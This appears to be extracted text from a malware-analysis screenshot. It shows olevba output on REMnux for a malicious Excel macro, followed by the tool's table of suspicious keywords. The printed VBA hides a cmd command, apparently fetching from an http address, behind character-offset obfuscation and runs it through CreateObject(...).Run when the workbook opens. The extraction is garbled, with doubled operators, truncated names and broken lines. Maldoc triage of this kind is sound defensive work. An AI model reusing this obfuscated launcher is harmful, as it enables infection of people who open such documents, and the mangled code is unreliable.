 & oie_w(134) & oie_w(106) & oie_w(68) & oie_w(137) & oie_w(94) & oie_w(91) & oie_w(130) & oie_w(98)
Set SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA = CreateObject(Ue4t4r4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6Xe
8k2cDHMoeY3K)
AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC = 0
E1N6Ec4ml_vJOeKNWNp = oie_w(89) & oie_w(99) & oie_w(122) & oie_w(54) & oie_w(69) & oie_w(89) & oie_w(54) & oie_w(99) & oie_w(137) &
& oie_w(110) & oie_w(123) & oie_w(116) & oie_w(89)
E1N6Ec4ml_vJOeKNWNp = E1N6Ec4ml_vJOeKNWNp & oie_w(54) & oie_w(69) & oie_w(127) & oie_w(54) & oie_w(126) & oie_w(138) & oie_w(138) &
oie_w(123) & oie_w(142) & oie_w(134) & oie_w(123) & oie_w(136) & oie_w(138) & oie_w(137) & oie_w(141) & oie_w(123) & oie_w(120) &
& oie_w(127) & oie_w(121) & oie_w(123) & oie_w(137) & oie_w(68) & oie_w(121) & oie_w(133) & _
oie_w(131) & oie_w(69) & oie_w(131) & oie_w(125) & oie_w(125) & oie_w(69) & oie_w(134) & oie_w(139) & oie_w(138) & oie_w(143) & oie
oie_w(54) & oie_w(69) & oie_w(135) & oie_w(132) & oie_w(54)
LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG = E1N6Ec4ml_vJOeKNWNp
Dim dfsfeaw2 As Boolean
SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA.Run LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG,
8gsW_nMb3NrwSNecn1uC
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |workbook_open |Runs when the Excel Workbook is opened |
|Suspicious|Run |May run an executable file or a system |
| | |command |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
remnux@remnux:~/Documents/maldoc analysis$